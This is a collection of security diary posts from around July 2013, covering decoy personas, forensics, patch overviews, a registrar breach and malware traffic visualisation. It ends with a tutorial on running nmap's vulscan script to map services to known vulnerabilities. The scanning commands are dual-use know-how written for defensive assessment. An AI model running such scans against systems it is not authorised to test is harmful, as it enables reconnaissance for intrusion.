These practices are often aimed at bumping negative stories about the client off the first page of search engine results, since few people look beyond the first page when casually looking for information about the person. Reportedly, this "black-ops" service costs $10,000 per month and involves "mining the client's history of publication and philanthropy, then pumping up the volume to drown out all else."

Such services sometimes include the creation of positive, but fake online personas that use the client's name. This way, one could never be certain whether the flattering information referred to the doppelgänger or the real person whose reputation needed a boost.

The article's author "imagined a future in which rich people create dozens of scapegoats for themselves, like Saddam Hussein with his body doubles." I am wondering whether similar techniques could be used for good—to help protect people against online scams and attacks—without being expensive.

Honeypot Email Addresses for Catching Spammers and Misdirecting Attackers

One example of a basic deception practice employed by some individuals today involves using a unique email address for every service with which the person signs up. If the person starts receiving spam on one of those email addresses, he or she can easily determine which service leaked or misused the address.

A more technical variation of this technique, called spamtrap, employs honeypot email addresses that are created for the sole purpose of luring spammers. As the Wikipedia article explains, this address is typically only published in a manner that's not directly visible to humans, so that "an automated e-mail address harvester (used by spammers) can find the email address, but no sender would be encouraged to send messages to the email address for any legitimate purpose."

Given the popularity of email as an initial attack vector, individuals could safeguard themselves by using different email addresses for different online services. Moreover, they could purposefully expose some email addresses that are not used for important, personal communications. Any correspondence sent to these addresses can be assumed to be malicious. An extra step might involve setting up fake social networking profiles for these addresses.

Decoy Social Network Profiles

The wealth of personal details available on social networking sites allows attackers to target individuals using social engineering, secret question-guessing and other techniques. For some examples of such approaches, see The Use of Fake or Fraudulent LinkedIn Profiles and Data Mining Resumes for Computer Attack Reconnaissance.

Setting up one or more fake social network profiles (e.g., on Facebook) that use the person's real name can help the individual deflect the attack or can act as an early warning of an impending attack. A decoy profile could purposefully expose some inaccurate information, while the person's real profile would be more carefully concealed using the site's privacy settings. Decoy profiles would be associated with spamtrap email addresses.

Similarly, the person could expose decoy profiles on other sites, for instance those reveal shopping habits (e.g., Amazon), musings (e.g., Twitter), skills (e.g., GitHub), travel (e.g., TripIt), affections (e.g., Pinterest), music taste (e.g., Pandora) and so on. The person's decoy identities could also have fake resumes available on sites such as Indeed and Monster.com.

Realism of Decoy Online Personas

If decoy online personas become popular, attackers will become more careful about profiling victims to flag fake data. This in itself might be a good thing, because such activities would increase attacker's cost, which some consider a worthy accomplishment for any defender.

With time, the defenders will need to ensure that their doppelgängers appear realistic, for example by demonstrating a steady stream of updates on decoy profiles and activity streams. This could be accomplished and automated with specialized tools. Such tools would build upon the capabilities of social media management utilities like HootSuite. A honepot online persona might even have a phone number and an inbox, provided by tools such as Google Voice. The tools might further add realism to the decoy by automatically responding to the attacker's calls, emails and chat messages.

Using decoys to protect online identities might be an overkill for most people at the moment. However, as attack tactics evolve, employing deception in this manner could be beneficial. As technology matures, so will our ability to establish realistic online personas that deceive our adversaries.

-- Lenny Zeltser

Lenny Zeltser focuses on safeguarding customers' IT operations at NCR Corp. He also teaches how to analyze malware at SANS Institute. Lenny is active on Twitter and Google+. He also writes a security blog.

7 Comments

Hmm - where did I save those files?

A client recently called me with some bad news. "Our CFO's laptop was just stolen!" he told me - "What should we do?". My immediate response (and out-loud I'm afraid) was "Fire up the Delorean, go back in time and encrypt the drive". Needless to say, he wasn't keen on my response, even though I offered up a spare flux capacitor - maybe his Delorean was in the shop.

His response actually suprised me "We're actually in the middle of a WDE (WHole Disk Encryption) project. The CFO's laptop was scheduled for next week (delayed at his request)". But no matter how good that project is, it wasn't helping us today.

This client is under both NERC and PCI regulation, so I asked the obvious "did he have any financial data on his machine? Do you need to disclose the theft as a breach?". The response was an immediate "he says not". Since the answer wasn't a definite "no", I asked the obvious - "Do you believe him?" The answering pause really said it all.

The challenge we then had was to prove to the CFO, one way or the other, that sensitive data did or did not exist on the laptop. Having just taken SANS FOR408, I know for a fact that even if he didn't save anything to the laptop, the presense of files and either parts of or full files are strewn across the file structure, registry and a kazzilion other locations on the machine.

So the scenario and a fun forensics question to end your week is:

A Windows 7 laptop, fully patched with Office 2010 installed

The corporate browser is IE10, but Firefox is also installed

Using our comment form, share where you would look for sensitive files, fragments of files or indicators of the presence of files.

Passwords, links and other sensitive information are all in play.

Be sure to include the tool or method you would use to find any evidence - duplicate "findings" are perfectly fine, as long as the tool or method is different.

Let's assume that the user didn't download anything to the "downloads" directory, and didn't have "I don't know where I saved that file" files strewn across his local profile and drive (even though that's extremely likely)

I'll update this story in a week or so with how the story played out, and how we made the point to the CFO.

Happy forensicating everyone!

===============

Rob VandenBrink

Metafore

12 Comments

Microsoft Teredo Server "Sunset"

Microsoft has offered a Teredo server to allow users behind NAT gateways to obtain an IPv6 connection. Teredo was always considered as a transition technology to obtain IPv6 connectivity is nothing else works to connect to a particular resource ("path of last resort"). With native IPv6 connectivity becoming more common, there will be less need for transition technologies like Teredo.

As we reported earlier, the host name for Microsoft's Teredo server (teredo.ipv6.microsoft.com) doesn't resolve currently. This is appearantly part of a "test" to measure the impact of the service being turned off. As an alternative, Microsoft still offers the "test.ipv6.microsoft.com" hostname to connect to it's Teredo servers. To adjust your settings, use:

netsh interface teredo set state client test.ipv6.microsoft.com

Of course, one may argue that with native IPv6 connecitvity becoming more common, transition technologies like Teredo will be more important for those of us left out in the legacy internet.

Thanks to our reader Gebhard for pointing out these URLs with more details:

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

0 Comments



Can You Hear Me Now? - - - Um, not so well ...

Today's story isn't about protecting corporate crown jewels so much as protecting yourself. Richard's story last month (When Hotel Alarms Sound - https://isc.sans.edu/diary/When+Hotel+Alarms+Sound/15998) got me thinking about personal physical security - in particular, the reader comment about not being able to hear fire alarms inside many datacenters struck a chord - most datacenters are not built with protection of the folks working there in mind. Even when the Health and Safety folks get involved, they'll check for cables across the floor (trip hazards), a first aid kit, clear exits and that's about it.

|

If you're like me, you spend a LOT of time in datacenters. Small datacenters to large ones, it seems like I'm in a different machine room every day. Over the long haul (30 years and counting), that adds up to a lot of hours! What I'm starting to notice is that some clients are putting signs up regarding noise levels and hearing protection, and some are even providing disposable earplugs.



A quick measurement shows that most larger datacenters are in the greater than 100db-ish range. In fact, even my lab (I have one rack out of 5 in the room) is in that range. This puts a good part of my work environment into the "red zone" for risk of hearing loss.

|

While this graph is simplistic (it does not account for frequency for instance), you should be concerned about hearing damage after even a short time in most datacenters (in the range of 100db) |

What this means to me is that after 30 years, it's about time I started protecting what little of my hearing I've got left. I've been carrying a set of "real" earplugs - the kind that has a real Noise Reduction Rating (25db in this case) in my laptop bag. And like all the personal "critical infrastructure" I carry, I have a spare in the bag, and another in the trunk of my car.

What's really surprised me is that even in the rooms with the signage and dispensers, often I'm the only one wearing earplugs! I am, however, seeing more folks wearing noise-cancelling headphones, which I understand help in much the same way (I am not a doctor, so don't have an actual opinion on how effective these are - especially if you're playing Led Zeppelin or The Black Keys)

While we need an arsenal of technical gear to work, you'll need your ears both during and after work - for the little space it takes in the laptop bag, carrying hearing protection is a good investment. This article isn't meant as a definitive reference, I'd encourage you to do your own research on hearing and other safety issues.

===============

Rob VandenBrink

Metafore

9 Comments

.NL Registrar Compromisse

Based on a note on the website of SIDN [1], as SQL injection vulnerability was used to compromisse the site and place malicious files in the document root. SIDN is the registrar for the .NL country level domain (Netherlands). As a result of the breach, updates to the zone file are suspended. There is no word as to any affects to the zone files, or if the attackers where able to manipulate them.

[1] https://www.sidn.nl/en/news/news/article/preventieve-maatregelen-genomen-2/

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

0 Comments

Websense Appliance at 100% CPU

Some readers have reported in (Thanks!) that their inline Websense appliances are spiking to 100% after an update. The Websense team is aware and quickly working on a fix we are told. If you are seeing this behavior please let us know!

Richard Porter

@packetalien

richard at pedantictheory dot com

6 Comments

Adobe July 2013 Black Tuesday Overview

Adobe released their July 2013 Black Tueday bulletins:

| # | Affected | CVE | Adobe rating |

|---|---|---|---|

| APSB13-17 | Flash Player |

CVE-2013-3344 CVE-2013-3345 CVE-2013-3347 |

Critical |

| APSB13-18 | Shockwave | CVE-2013-3348 | Critical |

| APSB13-19 | Coldfusion |

CVE-2013-3349 CVE-2013-3350 |

Critical (v10) Important (v9) |

--

Swa Frantzen

0 Comments

Microsoft July 2013 Black Tuesday Overview

Overview of the July 2013 Microsoft patches and their status.

| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |

|---|---|---|---|---|---|---|

| clients | servers | |||||

| MS13-052 | Multiple vulnerabilities allow privilege escalation and/or remote code execution. | |||||

|

.NET & silverlight CVE-2013-3129 CVE-2013-3131 CVE-2013-3132 CVE-2013-3133 CVE-2013-3134 CVE-2013-3171 CVE-2013-3178 |

KB 2861561 | Microsoft claims CVE-2013-3131 and CVE-2013-3134 have been publicly disclosed. |

Severity:Critical Exploitability:1 |

Critical | Important | |

| MS13-053 | Multiple vulnerabilities allow privelege escalation and/or remote code execution. | |||||

|

kernel mode drivers (KMD) CVE-2013-1300 CVE-2013-1340 CVE-2013-1345 CVE-2013-3129 CVE-2013-3167 CVE-2013-3172 CVE-2013-3173 CVE-2013-3660 |

KB 2850851 | Microsoft claims CVE-2013-3172 and CVE-2013-3660 have been publicly disclosed. Moreover they claim to be aware of "targeted" attacks exploiting CVE-2013-3660. |

Severity:Critical Exploitability:1 |

PATCH NOW | Important | |

| MS13-054 | A truetype font parsing issue in the GDI+ library allows remote code execution. This affects a wide selection of sofware and extra care should be given to make sure to patch all instances. | |||||

|

GDI+ CVE-2013-3129 |

KB 2848295 | No publicly known exploits. |

Severity:Critical Exploitability:1 |

Critical | Important | |

| MS13-055 | A multitude of vulnerabilities are fixed in this month's IE cumulative patch, you want this one. All but one are memory corruption vulnerabilities. | |||||

|

MSIE CVE-2013-3115 CVE-2013-3143 CVE-2013-3144 CVE-2013-3145 CVE-2013-3146 CVE-2013-3147 CVE-2013-3148 CVE-2013-3149 CVE-2013-3150 CVE-2013-3151 CVE-2013-3152 CVE-2013-3153 CVE-2013-3161 CVE-2013-3162 CVE-2013-3163 CVE-2013-3164 CVE-2013-3166 |

KB 2846071 | No publicly known exploits |

Severity:Critical Exploitability:1 |

Critical | Important | |

| MS13-056 | An input validation problem in how directShow handles GIF file allows random code execution. | |||||

|

DirectShow CVE-2013-3174 |

KB 2845187 | No publicly known exploits |

Severity:Critical Exploitability:1 |

Critical | Important | |

| MS13-057 | An input validation problem in windows media format (WMV - windows media player, not to be confused with the infamous WMF format) allows random code execution. | |||||

|

Media Player CVE-2013-3127 |

KB 2847883 | No publicly known exploits |

Severity:Critical Exploitability:2 |

Critical | Important | |

| MS13-058 | An unquoted path vulnerability (see more on what this is in Mark Bagget's excellent diary on the unquoted path issues) in windows defender allows privilege esclation to the localsystem account. | |||||

|

Windows defender CVE-2013-3154 |

KB 2847927 | No publicly known exploits |

Severity:Important Exploitability:1 |

Important | Important | |

We appreciate updates

US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY

-

We use 4 levels:

- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.

- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.

- Important: Things where more testing and other measures can help.

- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.

- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.

- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.

- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.

- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.

(**): The exploitability rating we show is the worst of them all due to the too large number of ratings Microsoft assigns to some of the patches.

--

Swa Frantzen

5 Comments

Why do we Click?

Introduction

Details

- When you are tired you might make mistakes.

- When you are stressed and tired you are even more likely to make mistakes.

- When you are stressed, hungry, and tired + + +

Conclusion

References

14 Comments

Is Metadata the Magic in Modern Network Security?

Today's security tools used to analyze or detect suspicious activity, collect metadata which is usually refers to data about data to describe the how, when, where and who was involved. Metadata is a way of organizing, gluing together and discovering information that otherwise would be very difficult to manage, analyze and produce insightful reports.

It involves using a tool or a series of tools against other data to extract key components. It can be something as simple as the information stored in a picture (i.e. size, color content, resolution) or as complex as the information that can be parse out of TCP/IP traffic (i.e. source/destination addresses and ports, email address, website name, etc.). Computer forensics is another example of very complex metadata collection since it involves taking a device (USB stick, hard drive, etc.) and parsing every bit of content to be able to search and report on its content.

How much metadata is enough in security? There are a lot of tools out there either commercial or freeware that can be used to collect metadata to analyze network attack or system compromised. What is interesting is the fact there are many standards established for various disciplines but none of which seem to apply to network security. They can be viewed here.

All the tools used today to protect a network generate some form of metadata, whether it is a NIDS/NIPS, firewall, proxy, DNS server, etc., all produce data that can be aggregated into a Security Information and Event Management (SIEM). The metadata stored in a SIEM is used to yield insights into patterns of suspicious activity, produce trends and hopefully prevent or limit the damage early.

In the end, we all collect some form of metadata but is it useful or enough?

[1] http://en.wikipedia.org/wiki/Metadata_standards

[2] https://isc.sans.edu/diary/Collecting+Logs+from+Security+Devices+at+Home/14614

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

0 Comments

Microsoft July Patch Pre-Announcement

Microsoft released its pre-announcement for the upcoming patch Tuesday. The summary indicates 7 bulletins total, 6 are critical all with remote code execution and 1 Important. The announcement is available here.

[1] http://technet.microsoft.com/en-us/security/bulletin/ms13-jul

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

0 Comments

Celebrating 4th of July With a Malware PCAP Visualization

It's been exactly five years since the ISC Diary discussed the Storm botnet and fireworks.exe. What better way to celebrate America's birthday with another fireworks-like visualization. Much has changed in five years, including malware techniques, and the venerable AfterGlow visualization tool set, but some things remain consistent. Malware still sucks, sometimes it's really chatty, and when it is, the resulting PCAP can be rendered as a great picture. Raffy Marty's AfterGlow now includes a cloud version (like I said, much has changed in five years), but I rolled this graphic with a ZeroAccess sample and AfterGlow with Argus on an Ubuntu VM. An excellent analysis of this sample is provided by Contagio, so I'll spare you the details. Using the PCAP provided in that post, I executed argus -r zeroaccess.pcap -w - | ra -r - -nn -s saddr daddr -c, | perl afterglow.pl -c color.properties | neato -Tgif -o zeroaccess.gif. To simplify textually, the blue dot in the middle is our hapless victim system and the red nodes are all the evil minions it's conversing with.

With the utmost respect, and sincere apologies to the Honorable Mr. Lincoln: We here highly resolve that these samples shall not have been analyzed in vain — that this Diary, under the World Wide Web, shall promote a new birth of security — and that an Internet of the people, by the people, for the people, shall not perish from the earth.

Happy 4th of July!!

0 Comments

Apple Security Update 2013-003

Apple released Security Update 2013-003 yesterday.

The key focus and fix is for a few buffer overflow conditions while using Quicktime software on the OS X platform.

The impact is possible application crash or potential for arbitrary code execution.

Full details can be found here: http://support.apple.com/kb/HT5806

-Kevin

--

ISC Handler on Duty

0 Comments

Using nmap scripts to enhance vulnerability asessment results

SCADA environments are a big interest for me. As responsible of the information security of an utility company, I need to ensure that risks inside those platforms are minimized in a way thay any control I place does not interfiere at all with the protocol and system function. That is why running things like metasploit or nexpose could be really dangerous if they are not well parameterized, as it could block the control to the RTU and IED and potentially cause a disaster if a system variable goes beyond control.

There is an alternative to perform vulnerability asessments to SCADA devices less risky and with good result information. You can use nmap scripting engine to add vulnerability scanning functionality. The software can be downloaded from http://www.computec.ch/mruef/software/nmap_nse_vulscan-1.0.tar.gz. The csv files are vulnerability databases and you need to place them into a directory named vulscan in the same directory as all other .nse scripts. The vulscan.nse script needs to be with all the other nse scripts. Once installed into the nmap scripts directory, you are all set.



Let's how it works. First step to perform vulnerability asessment is to check open ports and versions of all servers running there:

The vulscan script will get the service scan information as input to gather vulnerabilities inside the vulnerability databases. Now you need to use at least the following arguments:

- Service scan: This nmap scan technique is able to query for open ports and determine which protocols and servers are running in those ports. Use -sV

- Script selection: The script you want to use is vulscan.nse, so you should use --script=vulscan.nse.

You can also use any other optional arguments used normally with nmap, as well as arguments to the vulscan script, like:

- SYN scan (-sS), connect scan (-sT) or operating system fingerprint (-O)

- Script arguments: You can define which vulnerability database you want to use. The following databases are available: CVE (--script-args vulscandb=cve.csv), Security Tracker (--script-args vulscandb=securitytracker.csv), Security Focus (--script-args vulscandb=securityfocus.csv), Open Sourced Vulnerability Database (--script-args vulscandb=osvdb.csv) and Security Consulting Information Process Vulnerability Database (--script-args vulscandb=scipvuldb.csv). If you want to use all of them, don't use this argument to the script and leave only the script selection.



In the following example, nmap will perform a SYN scan, service scan and get the information as input to correlate with the Security Consulting Information Process Database. The command being run is nmap -sS -sV --script=vulscan.nse --script-args vulscandb=scipvuldb.csv 192.168.0.110:

In future diaries I will show other nmap scripts I like to perform vulnerability asessment and pentest.

Manuel Humberto Santander Peláez

SANS Internet Storm Center - Handler

Twitter:@manuelsantander

Web:http://manuel.santander.name

e-mail: msantand at isc dot sans dot org

4 Comments

2 Comments